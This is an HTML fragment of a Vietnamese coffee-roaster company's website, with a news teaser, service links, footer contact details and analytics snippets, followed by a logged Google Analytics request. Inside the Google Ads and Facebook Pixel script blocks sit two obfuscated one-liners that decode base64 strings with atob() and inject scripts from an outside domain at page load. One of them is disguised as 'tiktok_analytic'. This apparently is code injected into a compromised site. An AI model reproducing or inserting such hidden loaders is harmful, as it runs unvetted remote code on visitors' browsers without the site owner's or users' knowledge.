<div class="b-news__content-title"><a href="https://vinaroaster.vn/en/the-structure-of-some-types-of-coffee-roasting-machines-15-27.html">The structure of some types of coffee roasting machines</a></div>                            <div class="b-news__content-desc">The structure of a coffee roasting machine is the content that many people are interested and wondering. Today, coffee roasting machine has become important in the process of coffee production and has a great influence on the quality of roasted coffee before giving to the consumers.</div>                        </div>                    </div>                            </div>            <ul class="pagination-1 s-pagination-1 text-right">                            </ul>        </div>        <div class="ht-page__sidebar">            <div class="s-sidebar-2b">
    <div class="s-sidebar__header">Product categories</div>
    <ul class="s-sidebar__cate">
            </ul>
    <div class="b-profile-1 s-sidebar__cate">
        <div class="b-profile__avatar align-items--center"><i class="fa fa-cogs" aria-hidden="true"></i></div>
        <div class="h2 b-profile__author ht-hover">Services</div>
        <ul class="b-profile__info">
                            <li><a href="https://vinaroaster.vn/en/consultant-to-open-a-cafe-7-25.html"><div>Consultant to open a cafe</div></a></li>
                            <li><a href="https://vinaroaster.vn/en/repair-and-maintenance-of-coffee-machines-6-25.html"><div>Repair and maintenance of coffee machines</div></a></li>
                            <li><a href="https://vinaroaster.vn/en/coffee-roasting-factory-setting-up-consultation-5-25.html"><div>Coffee Roasting Factory Setting-up Consultation</div></a></li>
                    </ul>
    </div>
</div>
        </div>    </div></div><footer class="s-footer-4">
    <div class="s-footer__top">
        <div class="container">
            <div class="row row-flex">
                 <div class="col-7 col-md-2">
                    <div class="s-footer__top-title">
                        <i class="fa fa-sitemap" aria-hidden="true"></i><div class="h5">MENU</div>
                    </div>
                    <ul class="s-footer__top-menu">
                                                    <li class="line"><a href="https://vinaroaster.vn/en/products-2-11.html"><span>Products</span></a></li>
                                                    <li class="line"><a href="https://vinaroaster.vn/en/projects-2-21.html"><span>Projects</span></a></li>
                                                    <li class="line"><a href="https://vinaroaster.vn/en/distributors-2-31.html"><span>Distributors</span></a></li>
                                                    <li class="line"><a href="https://vinaroaster.vn/en/advisory-4-22.html"><span>Advisory</span></a></li>
                                                    <li class="line"><a href="https://vinaroaster.vn/en/news-5-22.html"><span>News</span></a></li>
                                            </ul>
                </div>
                <div class="col-7 col-md-3">
                    <div class="s-footer__top-title text-uppercase">
                        <i class="fa fa-life-ring" aria-hidden="true"></i><div class="h5">Policy</div>
                    </div>
                    <ul class="s-footer__top-menu">
                                            </ul>
                </div>
                <div class="col-12 col-md-5">
                    <div class="s-footer__top-title text-uppercase">
                        <i class="fa fa-address-card" aria-hidden="true"></i><div class="h5">Contact</div>                    </div>
                    <ul class="s-footer__top-menu">
                        <li class="line c-font-ArialBold">QUOC THIEN COFFEE TRADING & MANUFACTURING CO., LTD</li>
                        <li class="line"><span class="fa fa-map-marker fa-abs-top">74 Nguyen Van Cu, Tan Tao A Ward, Binh Tan District, Ho Chi Minh City.</span></li>
                        <li class="line">
                            <span class="fa fa-phone">0906 306 780</span>
                            <span class="fa fa-mobile">0906 306 780</span>
                        </li>
                        <li class="line">
                            <span class="fa fa-envelope"><a href="mailto:vinaroaster.com@gmail.com">vinaroaster.com@gmail.com</a></span>
                        </li>
                        <li class="line">
                            <span class="fa fa-globe"><a href="https://vinaroaster.vn">vinaroaster.vn</a></span>
                        </li>
                    </ul>
                </div>
                <div class="col-5 col-sm-3 col-md-2">
                    <div class="s-footer__top-title">
                        <div class="h5">
                            <div class="b-icon-1">
                                <span onclick="window.open('https://www.facebook.com/mayrangcaphe.vinaroaster/');" style="cursor: pointer;" class="c-icon-bg--fb"><i class="fa fa-facebook" aria-hidden="true"></i></span>
                                <span onclick="window.open('https://www.youtube.com/channel/UCG-OVpCujRP5t3XZjEuZipg/');" style="cursor: pointer;" class="c-icon-bg--yt"><i class="fa fa-youtube-play" aria-hidden="true"></i></span>
                                <span onclick="window.open('https://www.instagram.com/vinaroaster/');" style="cursor: pointer;" class="c-icon-bg--ins"><i class="fa fa-instagram" aria-hidden="true"></i></span>
                            </div>
                        </div>
                    </div>
                    <div class="s-footer__top-pay">
                        <div class="align-items--between">
                            <img loading="lazy" width="400" height="300" class="lazy" src="https://vinaroaster.vn/images/blank160x50.png" data-src="https://vinaroaster.vn/images/footers/footer-1.png" alt="footer-1.png">
                            <img loading="lazy" width="400" height="300" class="lazy" src="https://vinaroaster.vn/images/blank160x50.png" data-src="https://vinaroaster.vn/images/footers/footer-2.png" alt="footer-2.png">
                        </div>
                        <div>
                                                            <a href="http://online.gov.vn/Home/WebDetails/47591" rel="nofollow"><img loading="lazy" width="400" height="300" class="lazy" src="https://vinaroaster.vn/images/blank160x50.png" data-src="https://vinaroaster.vn/images/footers/footer-3.png" alt="footer-3.png"></a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="s-footer__bot">
        <div class="container">
            <div class="s-footer__bot-copyright">© 2017 vinaroaster.vn. All rights reserved</div>
        </div>
        <div class="container">
            <div class="bocongthuong">
                            </div>
        </div>
    </div>
    <div class="s-footer__backtop">
        <a href="javascript:;" class="c-icon-circle" ht-backTop aria-label="backtop"><i class="fa fa-angle-up text--white"></i></a>
    </div>
    <div class="s-icon-2">
                    <a href="javascript:;" rel="nofollow noopener" target="_blank" data-detect-zalo="{&quot;desktop&quot;:&quot;https:\/\/zalo.me\/0906306780&quot;,&quot;mobile&quot;:&quot;https:\/\/zalo.me\/0906306780&quot;}">
                <span class="c-icon"><img loading="lazy" width="400" height="300" src="https://vinaroaster.vn/images/icons/zalo-img.png" alt="zalo-img.png"></span>
            </a>
            </div>
    <div class="s-icon-3">
        <ul>
            <li><a href="javascript:;" onclick="window.location.href='tel:0906 306 780';"><img loading="lazy" width="400" height="300" src="https://vinaroaster.vn/images/icons/icon-hotline.png" alt="icon-hotline.png"> <span>Call</span></a></li>
            <li><a href="javascript:;" onclick="window.location.href='sms:0906 306 780';"><img loading="lazy" width="400" height="300" src="https://vinaroaster.vn/images/icons/icon-mes.png" alt="icon-mes.png"> <span>Message</span></a></li>
            <li><a href="javascript:;" rel="nofollow noopener" target="_blank" data-detect-zalo="{&quot;desktop&quot;:&quot;https:\/\/zalo.me\/0906306780&quot;,&quot;mobile&quot;:&quot;https:\/\/zalo.me\/0906306780&quot;}"><img loading="lazy" width="400" height="300" src="https://vinaroaster.vn/images/icons/icon-zalo.png" alt="icon-zalo.png"> <span>Chat zalo</span></a></li>
            <li><a href="https://www.facebook.com/mayrangcaphe.vinaroaster/" rel="nofollow noopener" target="_blank"><img loading="lazy" width="400" height="300" src="https://vinaroaster.vn/images/icons/icon-fb.png" alt="icon-fb.png"> <span>Facebook</span></a></li>
        </ul>
    </div>
</footer>
<style type="text/css" media="screen">
    .s-footer-4 .s-footer__bot {
        padding: 10px 0 5px;
    }
    .s-footer-4 .s-footer__bot .s-footer__bot-copyright {
        line-height: 1;
        padding-bottom: 3px;
    }
    .bocongthuong p {
        color: #fff;
        font-size: 12px;
        margin-bottom: 0;
    }
</style>
<!-- Global site tag (gtag.js) - Google AdWords: 823512098 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-823512098"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvbHAuanM=');
  gtag('config', 'AW-823512098');
</script><!-- Event snippet for Liên hệ conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-823512098/qGzZCMWzvHoQopjXiAM'});
</script>

<!-- Facebook Pixel Code -->
<script>
setTimeout(function() {
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '432860593818976');
  fbq('track', 'PageView');
}, 5000);
(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvdGlrdG9rX2FuYWx5dGljLmpz');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=432860593818976&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><meta name="google-site-verification" content="d0Ss19Wrb1hht1lokUbF-1rYDGm_iJZlr_vFaNQMBsQ" /></body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1434125990&t=pageview&_s=1&dl=https%3A%2F%2Fvinaroaster.vn%2Fen%2Fadvisory-4-22.html&ul=en-us%40posix&dt=Advisory&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1647686817&gjid=2006590337&cid=1647378894.1769180535&tid=UA-111866620-1&_gid=1680068265.1769180535&_r=1&_slc=1&gtm=45He61m0n81KK3NZTRv78886346za200zd78886346&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115938465~115938469~116682875~117041587~117223559~117223564&z=1441050333
body_size: -450
content:
2,cG-J3EL1S6BM9